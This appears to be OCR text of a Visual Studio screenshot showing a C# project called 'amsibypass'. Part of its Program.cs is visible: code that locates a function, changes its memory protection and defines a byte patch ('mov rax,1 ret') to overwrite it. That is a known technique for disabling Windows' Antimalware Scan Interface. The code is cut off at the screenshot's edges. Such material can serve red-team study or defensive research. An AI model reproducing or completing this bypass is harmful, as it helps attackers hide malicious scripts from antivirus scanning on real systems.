 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) amsibypass Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
amsipatch64 mylib.cs Program.cs
Miscellaneous Files amsibypass.Program Main(string[] args)
195 if (funcname.Contains( functionname))
196 {
197 uint oldprotect = 0;
198 functionfound = true;
199 Console.WriteLine("[+] Function at: {0} @index {1}", funcnam
200 // Console.WriteLine(BitConverter.ToInt32(address, 0).ToStrin
201
202
203 //byte[] patch = { 0x66, 0xB8, 0x01, 0x00, 0xc2, 0x18,0x00 }
204
205 // change the payload here, put asm opcodes
206 // mov rax,1 ret
207 byte[] patch = { 0x48, 0xC7, 0xC0, 0x01, 0x00, 0x00, 0x00, 0
208
204 % No issues found
Output
Show output from: Source Control - Git
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'amsibypass' (1 of 1 projec
C# amsipatch64
Properties
References
App.config
C# mylib.cs
C# Program.cs
Solution Explorer Team Explorer
Properties
Ready Ln 206 Col 28 Ch 28 INS Add to Source Control
Ps Pr ENG 16:11